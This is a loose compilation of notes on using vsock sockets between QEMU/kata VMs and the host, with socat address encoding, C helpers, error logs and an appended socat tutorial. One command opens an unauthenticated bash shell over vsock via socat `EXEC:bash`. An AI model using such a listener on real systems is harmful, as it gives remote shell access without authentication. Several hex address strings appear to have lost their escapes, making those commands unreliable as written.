socat
root@(none):/# host_vsock_addr=x00x00x14x14x00x00x02x00x00x00x00x00x00x00
root@(none):/# socat -u "fd:3" "socket-connect:40:0:${host_vsock_addr}"
2020/12/09 08:17:30 socat[41] E connect(5, AF=40 AF=40 0x0000141400000200000000000000, 16): No such device
root@(none):/#
docker: Error response from daemon: OCI runtime create failed: failed to launch qemu: exit status 1, error messages from qemu log: qemu-system-aarch64:
 -device vhost-vsock-pci,disable-modern=false,vhostfd=3,id=vsock-1072880509,guest-cid=1072880509,romfile=: device is modern-only, use disable-legacy=on: unknown.
qemu-system-aarch64要加patch
qemu-system-aarch64: -device vhost-vsock-pci,disable-modern=false,vhostfd=3,id=vsock-1072880509,guest-cid=1072880509: vhost_set_owner failed: Inappropriate ioctl for device (25)
qemu-system-aarch64: -device vhost-vsock-pci,disable-modern=false,vhostfd=3,id=vsock-1072880509,guest-cid=1072880509: vhost-vsock: vhost_dev_init failed: Operation not permitted
Example 2: AppleTalk datagram communication
We start a socat process with a receiver and echo service:
socat SOCKET-RECVFROM:5:2:0:x40x00x0000x00x00x0000000000000000 PIPE
Then, in another shell on the same host, we start a client socket process that sends data to the server and gets the answer:
echo ABCD |socat - SOCKET-DATAGRAM:5:2:0:x40x00xff00xf3x00x0000000000000000
The client process should print the data.
How did this work? The generic socat address has just used the system call parameters that were provided on command line, without knowing anything about AppleTalk sockets and protocol. The values 5, 2, and 0 are directly used for the socket() call: they specify the domain (PF_APPLETALK=5), socket type (SOCK_DGRAM=2), and no protocol (0) - values for Linux. The long hex strings define the socket addresses. They can only be constructed with knowledge of the underlying structure. In /usr/include/linux/atalk.h we find the following declarations:
struct atalk_addr {
        __be16  s_net;
        __u8    s_node;
};

struct sockaddr_at {
        sa_family_t       sat_family;
        __u8              sat_port;
        struct atalk_addr sat_addr;
        char              sat_zero[8];

After rolling out atalk_addr and considering implicit padding by the C programming language we get the following byte map:
Note that hexadecimal ff00 is the same as decimal 65280, and hexadecimal xf3 is the same as decimal 243 - these are the numbers specified in atalkd.conf.
The address family component must be omitted from the socket address because it is added by socat implicitely. The resulting hexadecimal representation of the target socket address is therefore:
x40x00xff00xf3x00x0000000000000000
The receiver just has to specify the port, so its bind address data is:
x40x00x0000x00x00x0000000000000000

#include <sys/socket.h>
#include <linux/vm_sockets.h>
#include <stdio.h>
#include <string.h>

#define GUEST_CID 3

int main(void)
{
        int i;
        char buf[16];
        struct sockaddr_vm sa = {
                            .svm_family = AF_VSOCK,
                            .svm_cid = GUEST_CID,
                            .svm_port = 1024,
                       };

        printf("VM:\n");
        memcpy(buf, &sa, sizeof(sa));
        for(i=2;i<sizeof(sa);i++) {
                printf("x%02x", (unsigned char)buf[i]);
        }
        printf("\n");

        sa.svm_cid = 2;

        printf("VMM:\n");
        memcpy(buf, &sa, sizeof(sa));
        for(i=2;i<sizeof(sa);i++) {
                printf("x%02x", (unsigned char)buf[i]);
        }
        printf("\n");
}
VM:
x00x00x00x04x00x00x03x00x00x00x00x00x00x00
VMM:
x00x00x00x04x00x00x02x00x00x00x00x00x00x00
 Address format
       A socket address is defined as a combination of a 32-bit Context
       Identifier (CID) and a 32-bit port number.  The CID identifies the
       source or destination, which is either a virtual machine or the host.
       The port number differentiates between multiple services running on a
       single machine.

           struct sockaddr_vm {
               sa_family_t    svm_family;     /* Address family: AF_VSOCK */
               unsigned short svm_reserved1;
               unsigned int   svm_port;       /* Port # in host byte order */
               unsigned int   svm_cid;        /* Address in host byte order */
               unsigned char  svm_zero[sizeof(struct sockaddr) -
                                       sizeof(sa_family_t) -
                                       sizeof(unsigned short) -
                                       sizeof(unsigned int) -
                                       sizeof(unsigned int)];
           };
vsock notes
https://gist.github.com/nrdmn/7971be650919b112343b1cb2757a3fe6
about vsocks
Vsocks are a means of providing socket communication (either stream or datagram) directly between VMs and their host operating system. The host and each VM have a 32 bit CID (Context IDentifier) and may connect or bind to a 32 bit port number. Ports < 1024 are privileged ports.
- Vsock communication between VMs does not seem to work.
- Only one vsock device per VM is supported.
special values
| name | value | description |
|---|---|---|
| VMADDR_PORT_ANY | -1 | Bind to a random available port. |
| VMADDR_CID_ANY | -1 | Bind to any CID. This seems to work inside VMs only. |
| VMADDR_CID_HYPERVISOR | 0 | The hypervisor's CID. |
| VMADDR_CID_RESERVED | 1 | Reserved; this must not be used. |
| VMADDR_CID_HOST | 2 | The host's CID. |
how to launch a vm with a vsock device
https://gist.github.com/nrdmn/7971be650919b112343b1cb2757a3fe6
This creates a VM with a vsock device with CID 123.
qemu-system-x86_64 -device vhost-vsock-pci,guest-cid=123
vsock server on host
c
#include <sys/socket.h>
#include <linux/vm_sockets.h>
#include <string.h>
#include <stdio.h>
int main()
{
int s = socket(AF_VSOCK, SOCK_STREAM, 0);
struct sockaddr_vm addr;
memset(&addr, 0, sizeof(struct sockaddr_vm));
addr.svm_family = AF_VSOCK;
addr.svm_port = 9999; // 监听
addr.svm_cid = VMADDR_CID_HOST;
bind(s, &addr, sizeof(struct sockaddr_vm));
listen(s, 0);
struct sockaddr_vm peer_addr;
socklen_t peer_addr_size = sizeof(struct sockaddr_vm);
int peer_fd = accept(s, &peer_addr, &peer_addr_size);
char buf[64];
size_t msg_len;

while ((msg_len = recv(peer_fd, &buf, 64, 0)) > 0) {
printf("Received %lu bytes: %.*s\n", msg_len, msg_len, buf);
}
return 0;
}
vsock client in vm
c
#include <sys/socket.h>
#include <linux/vm_sockets.h>
#include <string.h>

int main()
{
	int s = socket(AF_VSOCK, SOCK_STREAM, 0);

	struct sockaddr_vm addr;
	memset(&addr, 0, sizeof(struct sockaddr_vm));
	addr.svm_family = AF_VSOCK;
	addr.svm_port = 9999;  // 服务端端口
	addr.svm_cid = VMADDR_CID_HOST;

	connect(s, &addr, sizeof(struct sockaddr_vm));

	send(s, "Hello, world!", 13, 0);

	close(s);

	return 0;
}
-device vhost-vsock-pci,disable-modern=false,id=vsock-1072880509,guest-cid=3,romfile= \
-device vhost-vsock-pci,disable-modern=false,id=vsock-1072880509,guest-cid=3000
Simple vsock setup for QEMU
Configuration
Host Kernel: rawhide 4.13.0-0.rc6.git4.2.fc28.x86_64 (on Fedora 24)
QEMU is mainline built from sources: QEMU emulator version 2.10.50 (v2.10.0-105-g223cd0e)
Guest: clear-17460-kvm.img (which has vsock support)
Launching the VM
First install the vsock driver
modprobe vhost_vsock
Launch QEMU
export VMN=3
export IMAGE=clear-17460-kvm.img
/usr/local/bin/qemu-system-x86_64 \
    -device vhost-vsock-pci,id=vhost-vsock-pci0,guest-cid=${VMN} \
    -enable-kvm \
    -bios OVMF.fd \
    -smp sockets=1,cpus=4,cores=2 -cpu host \
    -m 1024 \
    -vga none -nographic \
    -drive file="$IMAGE",if=virtio,aio=threads,format=raw \
    -netdev user,id=mynet0,hostfwd=tcp::${VMN}0022-:22,hostfwd=tcp::${VMN}2375-:2375 \
    -device virtio-net-pci,netdev=mynet0 \
    -debugcon file:debug.log -global isa-debugcon.iobase=0x402 $@
How test the vsock connection using socat
Here the CID of the VM is set to 3 and the port set to 1024
In the VM
socat - SOCKET-LISTEN:40:0:x00x00x00x04x00x00x03x00x00x00x00x00x00x00
Note: CID = 3
On the host
sudo socat - SOCKET-CONNECT:40:0:x00x00x00x04x00x00x03x00x00x00x00x00x00x00
Minimal console over vsock using socat
VM: Without auth:
socat SOCKET-LISTEN:40:0:x00x00x00x04x00x00x03x00x00x00x00x00x00x00,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane,ctty,echo=0
With auth:
socat SOCKET-LISTEN:40:0:x00x00x00x04x00x00x03x00x00x00x00x00x00x00,reuseaddr,fork EXEC:login,pty,stderr,setsid,sigint,sane,ctty,echo=0
On the host
socat - SOCKET-CONNECT:40:0:x00x00x00x04x00x00x03x00x00x00x00x00x00x00
ssh over vsock using socat
VM:
socat SOCKET-LISTEN:40:0:x0000xFFxFFx0000x03x00000000000000,reuseaddr,fork TCP:localhost:22
VMM:
sudo socat TCP4-LISTEN:2222,reuseaddr,fork SOCKET-CONNECT:40:0:x0000xFFxFFx0000x03x00000000000000
Now you can ssh into the VM from the host on port 2222
ssh root@localhost -p 2222
Using specific ports
socat does not support vsock right now, so you will need to use the generic socket address option to interact with it http://www.dest-unreach.org/socat/doc/socat-genericsocket.html
To generate the appropriate generic socket option you can use this simple C program
#include <sys/socket.h>
#include <linux/vm_sockets.h>
#include <stdio.h>
#include <string.h>

#define GUEST_CID 3

int main(void)
{
        int i;
        char buf[16];
        struct sockaddr_vm sa = {
                            .svm_family = AF_VSOCK,
                            .svm_cid = GUEST_CID,
                            .svm_port = 1024,
                       };

        printf("VM:\n");
        memcpy(buf, &sa, sizeof(sa));
        for(i=2;i<sizeof(sa);i++) {
                printf("x%02x", (unsigned char)buf[i]);
        }
        printf("\n");

        sa.svm_cid = 2;

        printf("VMM:\n");
        memcpy(buf, &sa, sizeof(sa));
        for(i=2;i<sizeof(sa);i++) {
                printf("x%02x", (unsigned char)buf[i]);
        }
        printf("\n");
}
Testing with a go program
Testing with: https://github.com/mdlayher/vsock/tree/master/cmd/vscp
On the host you run: vscp -v -r -p 1024 cpuinfo.txt
On the guest: vscp -v -s -c 2 -p 1024 /proc/cpuinfo
And you will see the file contents show up
 ip link list
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: enahisic2i0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:75 brd ff:ff:ff:ff:ff:ff
3: enahisic2i1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:76 brd ff:ff:ff:ff:ff:ff
4: enahisic2i2: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:77 brd ff:ff:ff:ff:ff:ff
5: enahisic2i3: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:78 brd ff:ff:ff:ff:ff:ff
6: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether 02:42:d8:00:ec:3c brd ff:ff:ff:ff:ff:ff
7: calic6133e3c424@if3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether ee:ee:ee:ee:ee:ee brd ff:ff:ff:ff:ff:ff link-netnsid 0
8: flannel.1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UNKNOWN mode DEFAULT group default
    link/ether ba:9b:5e:80:b4:14 brd ff:ff:ff:ff:ff:ff
11: cali264323708e2@if3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether ee:ee:ee:ee:ee:ee brd ff:ff:ff:ff:ff:ff link-netnsid 1
47: veth94cad81@if46: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP mode DEFAULT group default
    link/ether ea:94:00:10:8e:29 brd ff:ff:ff:ff:ff:ff link-netnsid 2
61: veth4e88e14@if60: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP mode DEFAULT group default
    link/ether ca:36:46:78:af:32 brd ff:ff:ff:ff:ff:ff link-netnsid 3
docker run -it --runtime=kata-runtime --rm debian /bin/bash
root@8ce1ff987f69:/
-device vhost-vsock-pci,disable-modern=false,vhostfd=3,id=vsock-145239148,guest-cid=145239148,romfile=


root@ :/usr/share/kata-containers# ip link list
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN mode DEFAULT group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
2: enahisic2i0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:75 brd ff:ff:ff:ff:ff:ff
3: enahisic2i1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:76 brd ff:ff:ff:ff:ff:ff
4: enahisic2i2: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:77 brd ff:ff:ff:ff:ff:ff
5: enahisic2i3: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN mode DEFAULT group default qlen 1000
    link/ether 9c:52:f8:67:c5:78 brd ff:ff:ff:ff:ff:ff
6: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether 02:42:d8:00:ec:3c brd ff:ff:ff:ff:ff:ff
7: calic6133e3c424@if3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether ee:ee:ee:ee:ee:ee brd ff:ff:ff:ff:ff:ff link-netnsid 0
8: flannel.1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UNKNOWN mode DEFAULT group default
    link/ether ba:9b:5e:80:b4:14 brd ff:ff:ff:ff:ff:ff
11: cali264323708e2@if3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP mode DEFAULT group default
    link/ether ee:ee:ee:ee:ee:ee brd ff:ff:ff:ff:ff:ff link-netnsid 1
47: veth94cad81@if46: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP mode DEFAULT group default
    link/ether ea:94:00:10:8e:29 brd ff:ff:ff:ff:ff:ff link-netnsid 2
61: veth4e88e14@if60: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP mode DEFAULT group default
    link/ether ca:36:46:78:af:32 brd ff:ff:ff:ff:ff:ff link-netnsid 3
63: veth7708d6a@if62: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP mode DEFAULT group default   -----新增
    link/ether ca:6e:23:bc:9a:0e brd ff:ff:ff:ff:ff:ff link-netnsid 4
I learned about socat a few years ago and am generally surprised more developers don’t know about it. Perhaps I appreciate it all the more since I saw it being used for the first time to fix a production issue, and these sort of incidents leave a lasting impression on one’s mind.
socat has a bit of a learning curve compared to tools such as netcat. While I still often use netcat and friends (in no small part due to muscle memory), socat truly is the Swiss Army Knife of network debugging tools.
What is socat?
socat stands for SOcket CAT. It is a utility for data transfer between two addresses.
What makes socat so versatile is the fact that an address can represent a network socket, any file descriptor, a Unix domain datagram or stream socket, TCP and UDP (over both IPv4 and IPv6), SOCKS 4/4a over IPv4/IPv6, SCTP, PTY, datagram and stream sockets, named and unnamed pipes, raw IP sockets, OpenSSL, or on Linux even any arbitrary network device.
Usage
The way I learn CLI tools is by first learning the usage of the tool, followed by committing a few simple commands to muscle memory. Usually, I can get by with those just all right. If I need to do something a little more involved, I can look at the man page, or failing that, I can Google it.
The most “basic” socat invocation would:
socat [options] <address> <address>
A more concrete example would be:

socat -d -d - TCP4:www.example.com:80
where -d -d would be the options, - would be the first address and TCP4:www.example.com:80 would be the second address.


A typical socat invocation
At first glance, this might seem like a lot to take in (and the examples in the man page are, if anything, even more inscrutable), so let’s break each component down a bit more.
Let’s first start with the address, since the address is the cornerstone aspect of socat.
Addresses
In order to understand socat it’s important to understand what addresses are and how they work.
The address is something that the user provides via the command line. Invoking socat without any addresses results in:
~: socat2018/09/22 19:12:30 socat[15505] E exactly 2 addresses required (there are 0); use option "-h" for help
An address comprises of three components:
- the
addresstype, followed by a: - zero or more required
addressparameters separated by: - zero or more
addressoptions separated by,


The anatomy of an address
Type
The type is used to specify the kind of address we need. Popular options are TCP4, CREATE, EXEC, GOPEN, STDIN, STDOUT, PIPE, PTY, UDP4 etc, where the names are pretty self-explanatory.
However, in the example we saw in the previous section, a socat command was represented as
socat -d -d - TCP4:www.example.com:80
where - was said to be one of the two addresses. This doesn’t look like a fully formed address that adheres to the aforementioned convention.
This is because certain address types have aliases. - is one such alias used to represend STDIO. Another alias is TCPwhich stands for TCPv4. The manpage of socat lists all other aliases.
Parameters
Immediately after the type comes zero or more required address parameters separated by :
The number of address parameters depends on the address type.
The address type TCP4 requires a server specification and a port specification (number or service name). A valid address of type TCP4 established with port 80 of host www.example.com would be TCP:www.example.com:80 .

Another example of an address would be UDP_RECVFROM:9125 which creates a UDP socket on port 9125, receives one packet from an unspecified peer and may send one or more answer packets to that peer.

The type (like TCP or UDP_RECVFROM) is sometimes optional. Address specifications starting with a number are assumed to be of type FD(raw file descriptor) addresses. Similarly, if a /is found before the first :or , , then the address type is assumed to be GOPEN (generic file open).

Address Options
Address parameters can be further enhanced with options, which govern how the opening of the address is done or what the properties of the resulting bytestreams will be.
